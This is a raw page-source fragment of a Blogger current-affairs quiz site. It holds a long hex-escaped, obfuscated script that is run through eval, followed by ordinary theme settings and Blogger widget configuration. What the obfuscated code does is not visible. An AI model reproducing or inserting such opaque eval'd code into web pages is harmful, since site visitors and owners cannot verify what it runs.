c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6d\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x31\x30\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x46\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x46\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x45\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x46\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x78\x5b\x34\x5d\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x78\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x78\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x78\x5b\x38\x5d\x2c\x31\x78\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x33\x7c\x78\x35\x31\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x37\x66\x34\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x31\x7c\x78\x35\x43\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x75\x32\x30\x32\x36\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dSrjV9);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEvfHuNGSU3D3_xs1KV3Wtb7oxg20MZrYgageax7QrBbmtdiPfhnX4UPTsMc9zStxVgAfZymeULkaAKc2dhjdgjsM0i3HoeF6CiNyhqlIHlgvVKaYfE-YEGjhtJ2x1RzycGdKiMOMt2bk/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7OWIlc-rPtANgaM9shXtlxZwQfYg:1769077499696';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7533920789848746756','//www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html','7533920789848746756');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7533920789848746756', 'title': 'Daily GK - Free Current Affairs (GK Quiz)', 'url': 'https://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html', 'canonicalUrl': 'http://www.dailygk.in/2016/05/daily-current-affairs-23-may-2016.html', 'homepageUrl': 'https://www.dailygk.in/', 'searchUrl': 'https://www.dailygk.in/search', 'canonicalHomepageUrl': 'http://www.dailygk.in/', 'blogspotFaviconUrl': 'https://www.dailygk.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-96941817-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - RSS\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7533920789848746756/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/6183039041367338299/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': 